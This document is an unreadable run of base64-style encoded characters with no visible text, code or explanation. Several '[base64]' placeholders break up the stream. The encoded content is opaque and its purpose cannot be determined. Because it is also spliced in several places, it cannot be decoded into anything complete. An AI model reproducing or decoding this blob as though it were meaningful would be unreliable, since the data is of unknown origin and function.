MDMOTwoHDvkzDjW3CgsOxwqYAbB5fw6AGFcK/McOGw4jDkVgyXcKPwpxMMcO5wqHDuQnDlnPCmVEbcMO3w68rwpJbwqVgcUXClsOXV2E3McK0elsCwqImP3LCjMKMwrE+asOIwq4cwoTDn8KTw7s2w77CsiHCisOuwqQIw4LDj8KUwqRBwr86aMKQOcOFSjBTwp/DrMOgw7rDjW3DnBlywrPDln4ZEMOxKHsdw5Qvwp8GEzfDqEt8w6oYwpPCsMKXw5zCt3BpMMK2w5nDv8KxLcKxbsOswrEVw6XCusOwWsKWesORb8ODUDnCtRIVw6PDvcK2w5rCmDrCmcONw65hFnnDrXBwwr4lZ0bCpRvDg8O6YnJZecKjOcKMwr3DjmBZwq/DgCbDp1/Dn8KFwq10LV7Cu8KpMTVwwq9mwqwbw5vCoMKvTClLwr7Cm8KSw74qTmfDhcOkw5HCgRhIw4XDlsOtJBR3JcO2F8Orw6XDnhjDoMOpwrXCssO2M8OrQcKbCsO3w6HCsA/DikdDwpnCjmZRBD9ww6MVZSl6wo/CtmXCqsKSI8KMKMOhXcOQw7bDjsKgQsKswpXCpMOoO8ONw4rDksOYfjrDqXbDunnDk00kdQUCw5bDqhLCvMKNw4rCrcOow6pHDsKSwqlAMy9Dwp1zw5R2wpTDuFRUwqbCmA8TOcOdwo/[base64]/XcOPbgHClm/CiMO3w7AqN0fCmABgwo0DOMOjb0pawoPCtMORC8KXwqHCsSdRFMKkfnEYUcKte2PDiMKZMCnDjMKtwq9wTsKxw7XDo8O5E1IlTjPDj3YPRcKUMz/[base64]/wp48HcKnSmAhCWx6CsOAXsKxS8OoVmnCtwrCu8K/w5lVbx/DpcO9w6/[base64]/CpMOEworCrMK1SAULwr/CscO9w5caWQjCpsOjwplnbcOndx5icsKBPj1Vw4d5O8OrDS5xe8KowrNhHsKQbjjCqnUyw5lYwpDDu8Ozw7TCuGzDt8K7O8KnwrHCu8KmegzDqsK0w5vCpAfCiCYuwovDs1wjwoZEOxPCksK+wpzChmfClnbCkMKywrpFwqU2w5QGwrsiw4PDnRQSJsOScMOBw6/CvSlbw7d+w5cPdMOlwrjCvirCm8OZNMO2ecOIwrnCilnDiCZEwpDDnsO+w6gaw6NGw6/CscO1RAHDmUd9DEvDsBfCgA/DsR1UOFjClMKfLA5SwovCnE/[base64]/Ch8O+w4bCp11PEFLCv8Kqw6Juc8KNw5ROwqLDqBrDsgkQw5gxwqM6wqLDhBF9w44oD8KXWglACXnCgcO8OQjCvMO5w6Zmwr1zw6vDtcOww5MdSMO+w5kseS3Dn8KQw6QRw505bcOswoBAC8KHwq/CnUXDrlfCs8KFwq8Pd3omwrYlA8KASSILwps0TcK1wrbCvz84L8K6GMKyXsKCScKpaz3CjQfDscOyJ8O/SFFAw6ZRGHvDrcKkwrgaUsK4EsO5wo/CpA3CuQjDiQRFVcKiEcKmwrjDgU/Csw9tSwbDjyEbw7oJw5lgw6/DqkDDo8OeIxDDncOXwolsB8Kuw6zDlCzCpcKMwpUXw4xmdcKLC8OzOcK1NMK5MsO/LlbClUnCg8Klwr/DpCHCiA8/w506PlLDssKPw4HDvMO+akzDgAXDosO2w6jDnmluW8KpwqNYw5/DmH7Du8KKwrpLwr4ycFfDsBI5VybDh8O9FcO5FMKRw67DjTAqWsOnwoYyw6DConM5ZMOwwrE9w5DDhsK/[base64]/dk/DlcKjwqLCsgvCpcO/woHDsz87fjAOw43Dl8OBEl8Yw5NZEBMkQjrDsRBmwqPDtcOvOGwDWWElwrnCuyjCrEXCicKmw7/[base64]/Dj8OywqB+L1Agw7dsTWLDscKRRXUTf0wnYBN/[base64]/w5LClcKAQcOAwoJ4wqrCvDvCgcKWwpfDi8KWw7NFwppxX3t0wrEOCMOmEcO/[base64]/DlcKRdHTDjMOXZ8Ktwp/CgSwlNcK7wpd+JcOfw5hGVsKgLcKee0ctwrbDiMKiwqvCinF1wqRDwozCojvDscOfeltuw7xWw6NGJG/[base64]/DucKyCmjDpRTChGzDo1zCg8KgGTLDlWknUsObw54TCMKeX8Ocw5Qaw7/[base64]/wpfCsXnCpSbChDYSTVzCjsOgwp/CicK+RkXCpsO3bxAdDXsDw7/CkMKwecKBBjXCusOMFhdfWScDw68ITcKLwoLCvcOtwoUjccOuIko0wpDDmRZkdcKwwrTCn1c9EGlJw53DvcO0BsODw4/[base64]/FltmwqLCscK/w5t7MsKNw73DmsKsKcKiw7rCgsK4wq/CqnYxK8K6woNyw79cEsK7wp3DncKqdTPDncOnZDvCnMKPDDfCo8KQwqTCqnvDkDnDs8OSwot+wrzDgcOsFjrDtDDClXPDiMOvw7vCjg7DjjJVw6gUOcKjAsO0wr/[base64]/Cs0p5w6N/woTDjH0RCmTDiHfCvcKswqhEw4RrBsOrwpDDmn/DncOQwoFAw4/DlsOkw7HDgSbDm8KDw4QwQ8OCVyvCi8Opw4lqbGBDw4EFUcOBwqHCpX/DsMO/w53ClRDClsORWWnDhWXCkgTCsyRMP8KcZMKwPsKvXsKAw5RMbsKvU2lqwodfLcKowofDuRtGQlIgXQQZw6DDo8Kbw4QcTsOuBj0cWAxeU8KiK1JdJgxnICJqwqAxa8OMw68fwofCtMOiwqJnVT90PcKpwoJKw7nDs8O0dcKmHcOew5/[base64]/ChcKsw5BKNQU6w5nDjsKBBcOtwpjDjsO8wromw68NHRsaKQHDu8O5c1zDnMKAwoPCgkbDvAvDvcKNfsKYw5NZwrjCsXl0JSQ1w5jCtS/DpMKRw6fCqHYfw6o+wrt7McOOwq7DocKBAcK5wq8jwqgjw6FSZWtLQVHDjwnCgm3DtcKgRsOzMRsNw5RPFsOrbStbw6bDv8K0SmLCtcKnGWRjasKXSsOVNBfCsWsOw7AybzbDlVkFNTPDvcK+LMKCwp/DhA4LwoYnw4cuw6LCujEdw5nDq8Obw4Iiw5zDi8OCwqwOCcO0wpfDsx4ZYMKfD8OlBgUaw79bTQ7DmsK6e8KOw70VS8KgW37Ck3/Co8K9woPCvcKGwqNoAMKSDMK8wpbDt8OBw7how6PCuw/Cr8KTw7wkVBMQYU82w5TCo8K9WsKdeMKNI2/CmxjClsOVw4MXwqYYU8KoWxNRw7TCisKyH31FbTrCrsKbD3LDoEBTQcOPH8KHWhYiwpzDvMO8wrbDpGsRW8O/[base64]/[base64]/[base64]/[base64]/wowcJVXCisKDD31oGzIHwoPCtMKvGDLCmiTDo2lLYsOwesKLwokuwozCksOnw6PCusO6wpgFPcKEw6pFa8KfwrLCr0bCr8KNw6HCskMRw6XDnHTDqjPCqcOPIhfDkkcdw5zCggZhw6TDosKVwoXChS/CosKOwpdnwpvDgHPCpMK7KV8Vw5vDkRbDgsKodcK+WsOqNgnCg1ByRcKLdcOlWxfCssOfw69ZBWDCrksrScKAw4rDhcKDQcOXOcO7EcKVw6vCokfDljnDlcKVW8KBwqRDwpvDoTBnTk7Dug3Cm1BJd3RgwoHDj3HCosOqJzLCncKnPsKcbsKnc0/[base64]/CjMOLw7o9LMOyf8KiwqtDacKTwoA/wrLCtcKkwo3DgcKsw4rCi3HDon7CiwHDu8KlDsKLVMKxKcOdwqTCgMKUMkTDtUVhwpoMwqo3w4zDhsKXwot/[base64]/FGrChV7DtE3CpMKqwpPDgiwrwpNgC8OFbMKiNMKUQ8Ofew7CnMOMwpQeMk/[base64]/CiyRnBcKYw4/[base64]/wp80d8Kuw7vCsCcqIUXCt8OCVGgPw4NqwoXCnsK0M8KRwohKw63Cn8OuKHgAD8K8BsOhwpzCvHrCusKWw4DCvMOyHMO+wq/DmsOzMgnCosKcLcO2wotHJywAMMO9w7lUHsO6wqbCly/[base64]/F8OMw6PDjMO9H8KEXcO2V8OyQSJdbBlNB8KbwolAbh/CtsKPwojCuWElw4fCoHFnK8KEbSvDi8K5w5fCrsK/ZA09TMKVe3zDqhUxw73DgsORDcKMw4HDjCTCug7DpzTDuSjCjsORwrnDlsKbw4QRwoDDiGrDicK7JhN/w7sgw5HDvMOvwoPCvsOcwo9VwpbDs8KkCU/[base64]/DrsKIw55BXTTDuMKzw7jCmcKkw4RQF3vCkgzCncO6Fxd1P8OxN8K7w4zCj8KSFkogwoYew7HCh8OXfcKzUsK4w7MReQfDrU4+QcOlw796w43DsMOnTMKXwqrDjj5HQ0rDgcKEw7TClT7DnMOjR8OtLMO/bWrDtcOjwqrDj8OKwpDDjMKNKQLDgxpKwrgaSMKROcK5SiTCpgQoZFgkw6zClm8uUARtWMKAAsKkwoQbwp1/UcKvPDXDnkfDqMKtUEzDhUw5GMKLw4XCr13Dk8Kaw45DchzCjsOnwqTDsVkpw6DCq0HDncOkw7DCtSbDnnbDj8KHw59QAsOCAsKHw7NSSRTCvU4sZ8OMwqRwwr/Dr3/[base64]/CkTFQMcOgwr3DulENwpNtBcKcWXvClWnClsONw5p/[base64]/CncKDa8Kew7LCiQdZIsOew4DCrcK2wqTCpUPClsOoEgt9Q8OIUcKKUSRhXMOCeQnCncKVURI3w6Ncem1fwp/DmcOXw4HDrMOiUjBBwqcmwrU9w6nDvCArw5oiwrTCpcOJZsKVw5zDjn7CvcKpMz8UesONw7/DmnxIYwzCh3nDjSMRwrLDuMKMORrDkjZtCsKrwpbDoRPDlsOcwoZLwphFJhl0BWdcw7rDkMKRwpVnLj/DpyHDjsKzw4nDvyLCq8KrMz3CksKEYMKbFsKxwpjCulfCncKfw6/DrB/CmsO/wprDhcOzwq4Qw745SsKuF3TCr8OGwrzDkFnDpMOPw6LDsj9AYMOgw67DiCTCoXvChsKYUkzDgTTCt8OWBF3Cm106Q8KLw5LDtgk/aQvCnMKLw7oObVQ1wqTCjxjDjx5MDVk0w77CqBwkdmFeAhXCs1hVw6/Do0vDgTXDnMK7w5jCnnY4woldbMOqw63DrsK4wpbDv2QLw7lVw4LDqsKeW0wzwpLCtMOewoHCmQ7CrsObJwhUw7xkQyEsw5vDjj8mw6Qcw7xeXsK3XUokw7J+d8OAw6kFc8O3wobDp8O/[base64]/Dn8O9wr3DhsKNwo/Ct1wJwpjCjsKCwqhgVMOmwo1/w4/CsWPDhsOhwp/CmkAyw7JIworCvQ7DqMKfwqhiSMOvwpzDo8OvX1/CkFtrw6jCvyt3ZcOaw5A2f1rDhsK1WHzCuMOSVsKSU8OuPMKxY1rCicO/wqrCvcKfw7DChixtw4Bnw69PwrNRbcKgwqI1BnrCi8KfTjrCuxEDDQAyYlHDv8KYw5/CuMOjwr7Cjn/Dsy5JNRvCh2BSM8Kbw5/Dk8OCw4/[base64]/[base64]/[base64]/wr4qwoQDRMOKwqbDvw56wqAIIVdZwrhpwptuDsKpU8OOw57Cq8Ouw7BRwoTCpcOxwrXCrsO8TC/Djz/[base64]/Dk8OVwrxcw5TDvcOQwo7ClMOcwr7CrsOOwrjDnMOfw4YNb3Jpbn/Co8KMPjR3wo8cw5Mpw5nCuTHCo8O/BEXCqgDCoUjCkCpFdzDDmiJ+bi00wpcrw6YaSjbDrcOAwq/Dt8OOMj1pw4JyC8Kswp45wp9GTcKMw7PCqDc4w6ljwq/[base64]/Dqhopw5scworDviVMR8OWccKCTsKlwrlwB3kUKT/DtcK2WlQEwqvCpXfCkDLCkMOWfcONw7MIwopewq4Uw5/CiRDChQR0Ry48QkjDgRbDvBfDsjh1QMOJwoNZw5zDu3bCo8KWwr3DjsKUbEXCjcKawrEIwpPCl8K+w64uXcKtcsOOwr7CocOAwpxBw78/IsOowobDm8OHX8K+w6EcTcKcwq9OGjDDiQ/CtMOsbsOyNcKNwqLDn0MfZsOeC8OWw7ljw5x3w6hOw5p6JcOGYGrCh15hw6IJHHlMLmzCosKnwrU8QMOAw6bDlsOyw4tUUyRXHsO/w65Mw59WfAwAfR3Cu8KoOSzCtMO/w6YdBBTClcK0wrHCgDbDjAnDpcKtaE3DkCU4NWzDrMOXwovCqcKwfsOWSlstwrAEwrjDk8OKw6XDmHAHXXs5XTUXw6txwqAJw4MyasKCwqxNwpg0w4PCgcOZQMOFCClRHhzDmMOJwpQmJMKowrwoS8K0wqZ9CMOaBsKCYsO2GcOjwp3DgiTDrMKMVGFrRMOGw5pwwo/Cukloa8KbwrsIFxPCgygBExgybSDDjcKiw47Co1HCosKrw6Uxw4UqwqAJMcOzwr84w6U7w7nDk2JyNMKow6gkw71/w6rCrB5vMULCqMOjTgAWw5zCtcOdwr3Cj23DhcKVNWwtZUgywooJwrDDgBvCs19swqhsfX7CpcKoccOOV8KkwrvCrcK1w5rCgB3Dtks7w53DisK1wotYbcK1GUTCj8OYTkLDlWpMw7h+wqIsQy/Cv29gw4LCvMKtwq0Xw78kwoPCjVtzb8K4wrUOwqFQwoAQeHHCimvDkgV2w6bCisKCw6rCojsmwp1uEivDtwnDs8KmV8OewrnDmhzCk8OvwoktwoINwrZJD1zCjlsqNMO7wr8AVGHDlsK8wq1Ww7A4VsKHJMK8MSdlwqtSw4F/w70Fw7d8w4wzwoTDgMKRD8OCRcODwoZBQsO+QsO/w6siwq3DgsO4woXDnz/DisO+ehQDKsKRw4vDmMOGP8KIwrzCiQc5w6AXwrFPwofDvGHDmMOlcMOQeMOgd8KHJ8ODCcO1w4fCry7DmMKXwobDp1HDr2jDuALDgzvCpMO+w5ZSScO7GsOAfcKHw5BBw4l7wrcyw5Z3w7gIwqoOJkwYUcK/[base64]/CqMOHwqLDjlk2wqjDn2fCvCjCvcKxN8OLUcK1wpDDlcO7UcOEw6bCksKkC8K2w4hHwrQfJsKHcMKlXcOrw5AIaUDDkcOVw7rDsWVGVh3CvcObJMKDwp9rPcOnw7rDrsKVw4fDqcKuwpvDrSXCmMKhR8OGJsKBA8O4wrgJScOXwqclwqhtw7UVWUvDn8KTR8O8Hg/DhcKKw7PCsVEvwogkNFcgwrzDghbCl8OAw5I7wrNmSX3CocOuPsOSbjg5ZsOjw6jCkiXDtE3CtcKOVcOrw71tw6rCnyUQw5sEwrbDssOVQSQmw79nRcK4KcOPLDhgw4/DrMOuQ2h2wpLCg24rw5BgSsKkwowew7JWw4I7NcK6w6Uzw4kcWyBFa8OAwrg5woDCnnM3NXDDtQ1wwp/DjcOTwrE4wqPCoHBpccOIFcKRWXx1wr03w5DClsOMKcK1w5chw7glUcKFw7E/GgpgNsKkL8K0w6DCtsOiJMOYH2rDmigiRR0gA2BvwqjCvMOiHsKMIcO/w4vDqS/DnXrCkB05wpxuw6zCuGYDJxhbXsOmXDNLw7zCt3DCjcKAw6ZSwqjCpcKXw7nCjcKNw7MnwofCrVZZw4fChMKBw6nCsMOuw4XCrzgMwpt6w6HDosOwwrzDqWnCk8OYw7FkFB8dGnvDp3FWTBzDtgHDsSdLbMK/w7PDsnXCiURFP8KEw6dMCMKLIQfCs8Obwr5zLcOAGQDCs8OiwprDjMOUwr/[base64]/[base64]/DsBrDhi3DvcKqS8OWKlUuw47Cm8K9wo4sMlFRwqzDuH/CgcOWcsO8wo1gRhjDlBPCu0R0woEIIEl8w7h9w63Ds8KHPzbCqVbChcO9YAXCrALDu8OHwpFDwojDm8OGAE7DjBoZHiXDtcOnwpfDvcO2wpFBSsOCQMKWwo1EEyouWcOmwpo+w7IAEmYQFDNTV8Onw50/cVBRdkzChcOOGsOOwrPCjl3DgMK3ZTrCkxLDky5jcMKyw6cRw7jDvMOEwoZswr1iw4wXSFYjNzgIPnLDrcK+TsKCBTQCCcKnwqs3UMKuwrRccsOTGDIZw5ZRT8OhwqHCnMOdektnw4ltw4DCgzXCjcOzwp5kOWPCsMKXw4/[base64]/wqfCsBBOR8Ofw6w0wr7DiSbCoMO8DsO/P8OaAk3DlQTCosKQw5DCkRcIVcOVw5vClMOoDCjDrMOHwpsQw5rDk8OqDsO8w5fCkMKjwrPCqcOMw5zChcO/V8OVwqzDgGBgOnnCu8K7w4LDicOWCBgwM8KhS01Awr01w5nDtcOOwrDCqVTDuBEJw5FmDsK1JcOtRcKiwrdnw6PDozttw4J4wr/[base64]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[base64]/CiMOfw6fDlhJEw7siwrIswqwwZBvChCMyDMOxwrfCmT7ChgBNFxTCgcKmNcKdwpnDqV7Ds3FAwpg7wpnCuA/DrivDjMOQMsOUwrQ3fWHCk8OpSsOaUsOWAsOHaMO6TMK7w4HDugRuwpJyI1ALw58MwoUUbQYGAMKoPcK2w6vDmcK8N1/CsjdrJD7DlybChlfCoMKcUsK8f3zDtwZrfsKdwpfDp8Kfw5E2UnlswpQZXCPChmpZwqdaw7BewrXCs2PCmsO0woLDiG7DvlRDwpLCl8KXaMOlTGfDo8OZw5A7wrbCh18rVsKmM8KYwr0+w7IDwpcxC8K9aTU3wo/DucKcw4DCg1TCtsKSwqY/w5oSLGMYwoJMLE1qc8KAwrjDoCLDp8OTCsORw58kwrrCh0F3wr3DssOTwq8deMOFYMKQwr1qw4jDr8KHL8KZBhMrw58wwo7CucOvOcOawpvCt8KZwoXCmRAdCcKHw4oyaj5lwo/CqAvDnhLCqMK9EmjCkTnDl8KDATRadyNcIsKmwrAiwr1EGVDConBZwpbDlTRtw7PCiBXDv8KQYCxsw5lJflllw6d+RcOWLMK/[base64]/DoFZYwqrDucOvIMKQR8KxwpobasOywqbCtMKnw6RCMcKJw7DCji5ebsK/[base64]/DsMKdw6rCvTrDm8ONC8KFw4LDn8K2R8KgPsKqw6FYVzArw47ChgTClcKfQ0/[base64]/[base64]/wp/CoGxuwp0bOcOacjA9SQ84ccKKw5rDl8Obw5XCiMODw4VIw4F8TRvDuMKFNUrCkTZswo5hf8Ktwq/CksKjw7LDjsO1wooGwokAw7vDpMKDJ8OmwrLDqkhCZDPChsKEw6hew4h8wrI8wqjCqhkqWV5tOl0dVMKsUsOjb8O3w5jCqcKNesKBw7Rswq8kw5YqMVjCsjAvDA3CnhbDrsK9wrzCgGIUecO3w7vCncK/[base64]/[base64]/Cuk3DqsOpw5Bpw7BJwpbCgSTCpTYtFcOtw4rCvMKJwpImPsOpwqDCrMOtNwrCsATDtSfDl2ABakHDocOuwqduD17DrERzPH4lwo5pw7bCmkx1dsOQw7l5esKkbTsqw6Qpa8KSwr0fwr9NNj5DSMO6wqZBYh/DiMKXIsKvw4oTLcOywp0xWFDDr2fCuRXDnjLDgC1mw5wsBcO9wp4mw6QJYFzDlcO3JsKLwqfDswDDjglew7nDrirDkGzCocK/w4LCsS8dV1HCqsOowoNkw4h0CMKYbGjCrMKZw7fDtREqXW/Dh8Ojwq1RDkTDssOBw7xuwq3DhMOXf30meMK8w5R3wpfDjMOiFcK3w7vCvMKkw5V6X1lGwqPCkzTCpsOIwrDCrcKHCcOVwo3Cni12w4LCg2Edwr/CsXUswrMpwp3Dg3MYwow+wofCoMOAZxnDh2/ChwnCgl4cw6DDtkjDoDzDiU3Ct8Kvw6HDvF0zX8OjwpDDoiduwrTCgjHCoTnDk8KYW8KBbV/[base64]/DlXgXTcOoFcKtBS/CizbDiGLClcOjZCfDrlxRwqYOw5XDpsKpGnFowqUwwrbCn1nDgU/CpRfCu8OWcx3DsDI4FlYJw5xkw57DnMOYQRV+w6omaVsOTA4XJRTCvcKBwpPDuA3DsXVEbk1pwpbDhVPDnTrDmMK3I1HDnsK5QyDDvcK4bQ9eLzF3BVRfO1fCoChWwrZHwooFFsO7VcK0wqLDijtAGcOLQkPCkcKqwp7ClsOswr/DjMO3w5XCqV7DsMKlBsK8wqZQw6fDmEbDvmTDiF8tw4hNR8ObE3fDg8KqwrtIXcK5AVnCvQ8Tw6rDq8OYEMKwwoN3NMOFwrpATcOTw686KcK6PsOmPgZGwqTDmQ3DocOmP8KrwrbCgsO6wqdrw5nCrl7CgMOyw6/CqVnDuMKIwr5ow4DDq05Zw6xeA3rDucKrwqzCoi0KcMOqXMKwERZgOHTDjsKGwr3CgsKywqhNwqvDsMO8dRU3wo/CpmLCpMKgwro1EsKiwpHDhsKELR3DusKnTynCvDonwofDmggsw7pjwpYBw4Mkw4vDocOKL8Kzw6pUfR4jWMOdw4JMwq9KVydfPBPDl17Chkdvw5/Dpxd2GV86w4hdw7jDssO8b8Kyw5jCoMKoCcKkH8Ocwr06wqzCuhxSwq91wpRTTcOSw5LCn8K4aHnDucKTwpxlGMKkwqPCrsKyVMObwqpNNm7CiVcOw6/CowLCicOiMsOMLzZVw6HCmRscwqxkQ8K1MEvDi8KGw74tw5DCssKUS8ONw4gULsKEHsOww79Nw7lfw6TDssOuwqYmwrXDt8KowrbDj8KuQcOhwq4vf0hAasKKT1/CinnCty7Dp8KQfRQJwpViw5Mjw5fCiCZnw4zCvMKswqEGRcOGwrnDsEUtwpZFFXPCoDxcw4RqLkAIXTDCvCpvOxluw7d3wrZQw6PCr8KgwqvDsEnCnWpXw5zDsDgXa0HCksKNbUVGw69eGVLCo8O5wobCvnbDlsKFwo9Nw7TDsMO/FcKKw6kxwpfDtMOEZ8KyA8KBwpTCswTDk8OTbcKVwo8Nw7ICO8Ovw6NHw6d1w7jDvVPDrTPDsltrSsKKX8KnFcKVw7dRH2oResKHaC3Cl3pgHsKpwoJgGBckwpDDtDzDk8ORHMOTwovDlyjDv8Osw7jDiXlQw6/DkT3DiMKpwq0vVMKOacOWw5DCnjtnM8Kqwr4IAsOBwppswpNnehRIwqTCpMOIwp0PDMOuw7zCnwVXZcOTwrYqCcK+w6JMWcORw4TCvTDCo8KXbsKIJQLDsz4/wq/Dv3vDuDk3w5EsYDdAT2VowolAWA9Vw4XCni9SOcKFcsKbExENNR3DtsKRw7hNwpnCoFkfwr3CsBV1D8OIU8K/a3DCl23DoMOoHMKEwq3Dg8OTAMKhasK+CBouw4t5wr/ChQpKbsOzwrJvw5/[base64]/CnsKvwqhewoEQwonDoMKQw7kuwppewrnDjcKAw6LCh33DssK/ag1wGFFFw5hfwqZKfcOOw6jDogAeNDTDv8KRwp99woNzScKqw70wdmjCkl51w5wWw43ClAnDlXgvw4PDmirCmxXChsO2w5IMD1kMw6lrGcKwX8K0wrDCuWbCggTCsRzDnsOtw7TDkMKVZcOeFMO/w6Jdw40bE11aZsOGCsOkwqYdPXozMW4NT8KHEypbfQzDtcKNwqJkwr45DhvDjMKZZ8OVJMO5w7nCr8K/CTBOw4jCtQlwwr0fDMKgdsKTwoLCgnXCjMK1VcKGwoAcVjfDvMOew5VZw6Qyw5vCscOLZcKmaCBxQ8Kkw6jCusKgwokcc8Onw67ClMKnT11HasKDw6YYwrl9TMOrw4shw7I5RMOtw48kw5B4ScOuwokJw7HDin/DmwnCsMKHw5Y5wovCjCDCj2QtbcKKw68zw5/CkMKewoHCo3jDjcKQwr8hRBHDgcKZw7vChlvDusO7wrHDoCPCpcKfQcORaUYnH1vDsRjCusK4asKnGMK5elNBUSBEw6oEw7/CjcKsDcOpK8Kmw516QwBqwpBQAW7DjBt3Rl7CtB3CqsKkwofDhcOAw50XCEDDl8OKw4XDm2IHwosTIMK5w5nDrzfChnxOFMO9wqIvIGkpOcOpa8K5MS/DviPCtRkkw77CqVJHw6/[base64]/wr/DnmwfNi3CksKSw4LCk8KoIzV5YgkRT8KnwrTCssKIw7zDgAjDsBjCmcKRw4/CpwtvZ8KQOMOzbg1BcMOCwqc/w4AoTWrDpsOPSSNPNcK7wr7Chgdgw7NJCXElXnjClX3CgsKLw7TDqMOgGhTCkcKyw67DpMOpKyFJHAPCl8ODbn/CgjUMwqVzwrFZRlXDpsKdw4tIBzU5HcKsw54XHsKYwplvMzRFDwLCikEMccO0wrJwwo/Cr2bChsOswp56bsKlYH9/Nl4+wofDk8OQX8Osw77DvTxzaUTCgE1fwpY3w5TCgGBYczttwpzCsj4ccSJhD8O7QcKnw5Yjw5fDhzfDonphwqzDnj8Xw7bCliMrMsOMw6MGw4DDmsOWw7/CrMKCPsOnw4rDkVosw5FOw4s4A8KFPMKBwp82V8OCwoU5wrQpRsORw6U1GDLCjMObwp8/[base64]/Ci8KIasO3TAIDEMOiJcOcGkbChScnwo5uwpd4dcK6w7nCusKTwprCv8O5w5IawrNvw5jCn0XCosOEwpbDkTzCv8OrwrIpdcKyNAzCjsOTPsKUY8KWwrPCgDHCt8KPdcKXAmMgw67DscKew5McAMK1woPCtQzDtMK5PsKCwoVxw7PCrsKAwpPCmzQvw5Emw4/CpcOjOsKzw5nCjMKhVMKBEwxkwrl2wpNaw6LDszvCtMOfKjMYwrXDnMKkTBAaw4DCkMOHwoQlwp/Ds8Ouw4LDgihFW1TDkC8zwqjDosOWDy3CqcO+W8K9EcOSw6/DkjRywrbCmhMzEkTDs8K0d2JjUhFdw5Viw5NsVsOWdMK/cxwHHAHDpcKIeSQqwowLw7NXEsOXWEIzwo3DnhtNw6DDpUVawrLCscKKZBABdGgeLhAVwp/DosOBwrtIwqvDskbDm8K5